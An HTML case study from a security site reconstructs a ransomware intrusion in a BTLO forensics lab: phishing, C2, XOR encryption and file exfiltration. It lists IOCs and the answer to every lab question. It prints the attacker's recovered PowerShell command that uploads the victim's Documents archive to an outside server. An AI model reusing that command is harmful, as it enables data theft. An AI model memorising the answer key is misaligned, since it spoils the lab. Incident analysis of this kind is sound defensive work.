


<file: labs/funtech.html>
<!doctype html>
<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Funtech | Aegis46</title><meta name="description" content="Aegis46 case study: reconstruction of the Funtech ransomware attack from phishing through C2, encryption and data exfiltration."><link rel="stylesheet" href="../assets/site.css"></head><body>
<header class="topbar"><div class="shell nav"><a class="brand" href="../index.html"><span class="brand-mark">A46</span><span>Aegis46</span></a><nav><a href="../index.html">Home</a><a class="active" href="funtech.html">Labs</a><a href="../tools.html">Tools</a><a href="https://github.com/aegis46/aegis" target="_blank" rel="noreferrer">GitHub</a></nav></div></header>
<main>
<section class="hero case-hero shell"><div class="eyebrow">CASE FILE · BTLO · COMPLETE</div><h1>Funtech<span> / ransomware investigation</span></h1><p class="hero-copy">A complete reconstruction of a ransomware intrusion: spear-phishing delivery, typosquatted software download, payload execution, C2 communication, file encryption and HTTP data exfiltration.</p><div class="tag-row"><span class="tag status">CASE COMPLETE</span><span class="tag">WIRESHARK</span><span class="tag">VOLATILITY 3</span><span class="tag">IDA</span><span class="tag">CYBERCHEF</span><span class="tag">BROWSER FORENSICS</span></div></section>
<section class="shell stats"><div><strong>08:56:53</strong><span>Ransomware execution</span></div><div><strong>104.244.42.193</strong><span>C2 address</span></div><div><strong>24 MB</strong><span>Exfiltration POST</span></div><div><strong>17</strong><span>Lab questions solved</span></div></section>
<section class="shell section"><div class="eyebrow">EXECUTIVE SUMMARY</div><h2>What happened</h2><div class="prose-grid"><div><p>The investigation began with a phishing email sent from <code>no-reply@slakc.com</code>. The attacker used the look-alike domain <code>slakc.com</code> to imitate Slack and direct the victim toward a malicious software update.</p><p>Browser artefacts showed a download from <code>downloads.slakc.com</code>. The downloaded executable was placed in a fake Slack installation path and subsequently launched the ransomware component <code>SlakcService.exe</code>.</p></div><div><p>Memory and network analysis established command-and-control communication with <code>104.244.42.193:7856</code>. The ransomware encrypted the user's Desktop, Documents, Downloads, Music, Pictures and Videos directories.</p><p>The attacker then staged the Documents directory, created <code>exfil.zip</code>, and uploaded it over HTTP to <code>/svc_slack.php</code>. The server returned a generated filename and remote storage directory, providing direct confirmation of successful exfiltration.</p></div></div></section>
<section class="shell section"><div class="eyebrow">ATTACK CHAIN</div><h2>From phishing to exfiltration</h2><div class="timeline"><article class="timeline-item"><span class="timeline-no">01</span><div><span class="timeline-label">INITIAL ACCESS</span><h3>Spear-phishing email</h3><p>The malicious message used <code>no-reply@slakc.com</code>. SMTP <code>Received</code> headers identified the sending infrastructure at <code>185.229.111.42</code>, associated with <code>AS210850</code>.</p></div></article><article class="timeline-item"><span class="timeline-no">02</span><div><span class="timeline-label">DELIVERY</span><h3>Typosquatted Slack update</h3><p>The victim followed a link to <code>downloads.slakc.com</code>. The domain differs from legitimate <code>slack.com</code>, a classic typosquatting technique.</p></div></article><article class="timeline-item"><span class="timeline-no">03</span><div><span class="timeline-label">EXECUTION</span><h3>Malicious installer</h3><p><code>SlakcUpdate-4-44-65.exe</code> was found at <code>C:\Program Files (x86)\Slack\SlakcUpdate-4-44-65.exe</code>. Its SHA-256 was <code>9971D9693EB6BABB29BF40CDEE54ECE4767CA477D57F3441D6B6BF4322E0B991</code>.</p></div></article><article class="timeline-item"><span class="timeline-no">04</span><div><span class="timeline-label">COMMAND &amp; CONTROL</span><h3>Ransomware establishes C2</h3><p>Volatility identified <code>SlakcService.exe</code> executing at <code>2025-06-27 08:56:53</code>. PCAP analysis showed communication with <code>104.244.42.193:7856</code>.</p></div></article><article class="timeline-item"><span class="timeline-no">05</span><div><span class="timeline-label">IMPACT</span><h3>Directory encryption</h3><p>The ransomware targeted six user directories: Desktop, Documents, Downloads, Music, Pictures and Videos. IDA analysis showed an XOR-based encryption routine using a repeating key.</p></div></article><article class="timeline-item"><span class="timeline-no">06</span><div><span class="timeline-label">COLLECTION &amp; EXFILTRATION</span><h3>Documents staged and uploaded</h3><p>PowerShell copied Documents into <code>exfil2zip</code>, created <code>exfil.zip</code>, and sent it to <code>http://104.244.42.193/svc_slack.php</code>. The 24 MB HTTP POST was confirmed in Wireshark.</p></div></article></div></section>
<section class="shell section"><div class="eyebrow">EVIDENCE LED ANALYSIS</div><h2>How the investigation was solved</h2><div class="evidence-grid"><article class="evidence-card"><span>01 · EMAIL</span><h3>Mail headers</h3><p>The phishing message's SMTP routing fields provided the sender infrastructure and the initial external indicator.</p><div class="evidence-value">no-reply@slakc.com<br>185.229.111.42<br>AS210850</div></article><article class="evidence-card"><span>02 · BROWSER</span><h3>Download history</h3><p>Chrome's download database linked the victim's browsing activity to the malicious Slack update URL and its referrer.</p><div class="evidence-value">downloads.slakc.com<br>Typosquatting</div></article><article class="evidence-card"><span>03 · MEMORY</span><h3>Process execution</h3><p>Volatility 3 connected the malicious update process with the ransomware executable and established its execution time.</p><div class="evidence-value">SlakcService.exe<br>2025-06-27 08:56:53</div></article><article class="evidence-card"><span>04 · NETWORK</span><h3>C2 &amp; exfiltration</h3><p>HTTP traffic identified the C2 endpoint and a large POST carrying the staged archive to the attacker-controlled server.</p><div class="evidence-value">104.244.42.193:7856<br>/svc_slack.php</div></article><article class="evidence-card"><span>05 · REVERSE ENGINEERING</span><h3>Encryption routine</h3><p>IDA tracing showed a repeating-key XOR loop and a Base64-decoded static key used by the encryption function.</p><div class="evidence-value">XOR · repeating key<br>Base64 → key material</div></article><article class="evidence-card"><span>06 · DATA RECOVERY</span><h3>Exfiltrated archive</h3><p>The TCP stream was exported as raw client data, the ZIP recovered, and the encrypted text file decoded with the recovered XOR key.</p><div class="evidence-value">exfil_1751014701.zip<br>ZXhmaWxfZGF0YQ</div></article></div></section>
<section class="shell section"><div class="eyebrow">NETWORK FORENSICS</div><h2>Exfiltration confirmed</h2><div class="callout"><div class="callout-label">WIRESHARK · TCP STREAM 73</div><p>The victim sent a <strong>24,097,335-byte</strong> HTTP POST from <code>10.45.4.79</code> to <code>104.244.42.193:80</code>.</p><pre><code>POST /svc_slack.php HTTP/1.1
Host: 104.244.42.193
Content-Type: application/octet-stream
Content-Length: 24097335</code></pre><p class="muted">The server returned <code>HTTP/1.1 200 OK</code> and reported:</p><pre><code>File saved: ZXhmaWxfZGF0YQ/exfil_1751014701.zip</code></pre><p>This response establishes both the generated remote filename and the remote storage directory used by the exfiltration service.</p></div></section>
<section class="shell section"><div class="eyebrow">MEMORY FORENSICS</div><h2>Recovered attacker command</h2><p class="section-intro">The console history was not sufficient on its own, so raw memory strings were searched for the C2 address and PowerShell transfer commands. This recovered the command responsible for uploading the staged archive.</p><pre class="large-code"><code>powershell.exe -Command "Invoke-WebRequest -Uri 'http://104.244.42.193/svc_slack.php' -Method POST -InFile 'C:\Users\Matt Jarovic\Documents\exfil.zip' -ContentType 'application/octet-stream'"</code></pre><div class="two-col-notes"><div><span>STAGING</span><p><code>Documents\*</code> was copied recursively into <code>Documents\exfil2zip</code>.</p></div><div><span>ARCHIVING</span><p><code>CreateFromDirectory()</code> created <code>Documents\exfil.zip</code> from the staging directory.</p></div></div></section>
<section class="shell section"><div class="eyebrow">REVERSE ENGINEERING</div><h2>XOR encryption</h2><div class="prose-grid"><div><p>IDA was used to trace the encryption routine. The function obtains the length of a key vector, divides the current byte index by that length, and uses the remainder to select a key byte.</p><p>The selected byte is XORed with the input byte and written back. Because the key index wraps using the modulo operation, the same key repeats across the file.</p></div><div class="formula-card"><span>ALGORITHM</span><code>cipher[i] = plaintext[i] XOR key[i % key_length]</code><span>KEY SOURCE</span><code>Base64 string → base64_decode() → _ZL3key</code></div></div><details class="details-block"><summary>Recovered Base64 key material</summary><pre><code>4f2sG9m1Jq7P6bN3XvLkYz8QrVaTeWn0MdXJyPuEf3Q=</code></pre><p class="muted">The binary's static initialization routine passes this Base64 value to the decoder before the resulting byte vector is used by the encryption function.</p></details></section>
<section class="shell section"><div class="eyebrow">DATA RECOVERY</div><h2>Decoding the exfiltrated text</h2><div class="recovery-steps"><div><strong>01</strong><p>Followed TCP stream 73 in Wireshark and selected the client-to-server raw data.</p></div><div><strong>02</strong><p>Recovered the ZIP archive from the HTTP POST payload.</p></div><div><strong>03</strong><p>Extracted <code>Details.txt</code> and confirmed it was XOR-encrypted.</p></div><div><strong>04</strong><p>Applied the recovered repeating XOR key to decode the text.</p></div></div><div class="result-card"><span>DECODED FINANCIAL DOCUMENT · BANK NAMES</span><div class="bank-list"><strong>First National Bank</strong><strong>Global Wire Bank</strong></div><p class="muted">Only the bank names are reproduced here. Account numbers, IBANs, SWIFT/BIC values and other financial details are intentionally omitted from the public case study.</p></div></section>
<section class="shell section"><div class="eyebrow">INDICATORS</div><h2>Key artefacts</h2><div class="ioc-table"><div><span>PHISHING SENDER</span><code>no-reply@slakc.com</code></div><div><span>SENDER IP</span><code>185.229.111.42</code></div><div><span>ASN</span><code>AS210850</code></div><div><span>MALICIOUS DOMAIN</span><code>slakc.com</code></div><div><span>DOWNLOADER</span><code>SlakcUpdate-4-44-65.exe</code></div><div><span>DOWNLOADER SHA-256</span><code>9971D9693EB6BABB29BF40CDEE54ECE4767CA477D57F3441D6B6BF4322E0B991</code></div><div><span>RANSOMWARE</span><code>SlakcService.exe</code></div><div><span>RANSOMWARE SHA-256</span><code>591CD4CC95E55468872887DA24266AA51FCA48A1D5270FCF7C1BCC41F476FC65</code></div><div><span>C2</span><code>104.244.42.193:7856</code></div><div><span>EXFIL ENDPOINT</span><code>/svc_slack.php</code></div><div><span>REMOTE DIRECTORY</span><code>ZXhmaWxfZGF0YQ</code></div><div><span>REMOTE FILE</span><code>exfil_1751014701.zip</code></div><div><span>ATTACKER CONTACT</span><code>cyberbat@lelantos.org</code></div></div></section>
<section class="shell section"><div class="eyebrow">MITRE ATT&amp;CK · ANALYST MAPPING</div><h2>Observed techniques</h2><div class="attack-grid"><div><code>T1566</code><h3>Phishing</h3><p>Malicious email was used as the initial access vector.</p></div><div><code>T1036</code><h3>Masquerading</h3><p>The attacker used a typosquatted Slack domain and fake update naming.</p></div><div><code>T1059.001</code><h3>PowerShell</h3><p>PowerShell handled staging, archiving and HTTP upload.</p></div><div><code>T1071.001</code><h3>Web Protocols</h3><p>HTTP was used for C2 and the exfiltration request.</p></div><div><code>T1074.001</code><h3>Local Data Staging</h3><p>Documents were copied into <code>exfil2zip</code> before archiving.</p></div><div><code>T1560.001</code><h3>Archive Collected Data</h3><p>The staged Documents content was compressed into <code>exfil.zip</code>.</p></div><div><code>T1041</code><h3>Exfiltration Over C2 Channel</h3><p>The archive was uploaded to the C2 server using HTTP POST.</p></div><div><code>T1486</code><h3>Data Encrypted for Impact</h3><p>User directories were encrypted with a repeating-key XOR routine.</p></div></div></section>
<section class="shell section"><div class="eyebrow">FINAL FINDINGS</div><h2>Case conclusion</h2><div class="conclusion"><p>The evidence supports a continuous attack chain from phishing through ransomware impact and data theft. The attacker used a convincing Slack impersonation to deliver the initial executable, established C2 communications, executed a separate ransomware component, encrypted six user directories, staged Documents and exfiltrated a generated ZIP archive over HTTP.</p><p>Cross-correlation between email artefacts, browser history, memory, PCAP and reverse engineering was necessary to reconstruct the complete incident. The final recovered text document contained references to <strong>First National Bank</strong> and <strong>Global Wire Bank</strong>.</p><div class="tag-row"><span class="tag status">INVESTIGATION COMPLETE</span><span class="tag">EVIDENCE CORRELATED</span><span class="tag">EXFIL CONFIRMED</span><span class="tag">DATA RECOVERED</span></div></div></section>
<section class="shell section answer-section"><div class="eyebrow">LAB ANSWERS</div><h2>Documented answer set</h2><p class="section-intro">The answers below are retained as an audit trail for the completed lab. The investigation above is the primary case study.</p><div class="answer-list compact"><div class="answer"><span>Q01</span><div><small>Malicious email sender</small><strong>no-reply@slakc.com</strong></div></div><div class="answer"><span>Q02</span><div><small>Sender IP</small><strong>185.229.111.42</strong></div></div><div class="answer"><span>Q03</span><div><small>ASN</small><strong>AS210850</strong></div></div><div class="answer"><span>Q04</span><div><small>Malicious download URL</small><strong>http://downloads.slakc.com/desktop-releases/windows/x64/4.44.65/</strong></div></div><div class="answer"><span>Q05</span><div><small>Disguise technique</small><strong>Typosquatting</strong></div></div><div class="answer"><span>Q06</span><div><small>Malicious file path</small><strong>C:\Program Files (x86)\Slack\SlakcUpdate-4-44-65.exe</strong></div></div><div class="answer"><span>Q07</span><div><small>Downloader SHA-256</small><strong>9971D9693EB6BABB29BF40CDEE54ECE4767CA477D57F3441D6B6BF4322E0B991</strong></div></div><div class="answer"><span>Q08</span><div><small>C2 server</small><strong>104.244.42.193:7856</strong></div></div><div class="answer"><span>Q09</span><div><small>Ransomware execution</small><strong>SlakcService.exe · 2025-06-27 08:56:53</strong></div></div><div class="answer"><span>Q10</span><div><small>Ransomware SHA-256</small><strong>591CD4CC95E55468872887DA24266AA51FCA48A1D5270FCF7C1BCC41F476FC65</strong></div></div><div class="answer"><span>Q11</span><div><small>Encrypted folders</small><strong>Desktop · Documents · Downloads · Music · Pictures · Videos</strong></div></div><div class="answer"><span>Q12</span><div><small>Attacker contact</small><strong>cyberbat@lelantos.org</strong></div></div><div class="answer"><span>Q13</span><div><small>Encryption method</small><strong>XOR with a repeating key</strong></div></div><div class="answer"><span>Q14</span><div><small>Exfiltration endpoint</small><strong>/svc_slack.php</strong></div></div><div class="answer"><span>Q15</span><div><small>Exfiltration command</small><strong>PowerShell Invoke-WebRequest POST of Documents\exfil.zip</strong></div></div><div class="answer"><span>Q16</span><div><small>Remote filename and directory</small><strong>exfil_1751014701.zip, ZXhmaWxfZGF0YQ</strong></div></div><div class="answer"><span>Q17</span><div><small>Recovered bank names</small><strong>First National Bank, Global Wire Bank</strong></div></div></div></section>
</main><footer class="footer shell"><span>Aegis46 · Funtech case file · Complete</span><a href="../index.html">← Back home</a></footer></body></html>
</file>
<file: assets/site.css>
:root{--bg:#071018;--panel:#0c1721;--panel2:#101d28;--text:#e8f0f5;--muted:#8ea0ad;--line:#20313e;--accent:#68e0c1;--accent2:#7aa7ff}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:var(--bg);color:var(--text);font-family:Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;line-height:1.6}.shell{max-width:1120px;margin:auto;padding-left:24px;padding-right:24px}.topbar{border-bottom:1px solid var(--line);background:rgba(7,16,24,.92);position:sticky;top:0;z-index:5;backdrop-filter:blur(12px)}.nav{height:72px;display:flex;align-items:center;justify-content:space-between}.brand{display:flex;align-items:center;gap:11px;color:var(--text);text-decoration:none;font-weight:750;letter-spacing:-.02em}.brand-mark{display:grid;place-items:center;width:34px;height:34px;border:1px solid #315061;border-radius:9px;color:var(--accent);font-size:12px;letter-spacing:.06em}.nav nav{display:flex;gap:24px}.nav nav a{color:var(--muted);text-decoration:none;font-size:14px}.nav nav a:hover,.nav nav a.active{color:var(--text)}.hero{padding-top:105px;padding-bottom:88px}.eyebrow{color:var(--accent);font-size:11px;font-weight:400;letter-spacing:.16em;margin-bottom:14px}.hero h1{font-size:clamp(48px,8vw,82px);line-height:.98;letter-spacing:-.065em;margin:0;max-width:850px}.hero h1 span{color:var(--muted)}.hero-copy{max-width:700px;color:var(--muted);font-size:19px;margin:28px 0}.hero-actions{display:flex;gap:12px;flex-wrap:wrap}.button{display:inline-block;padding:11px 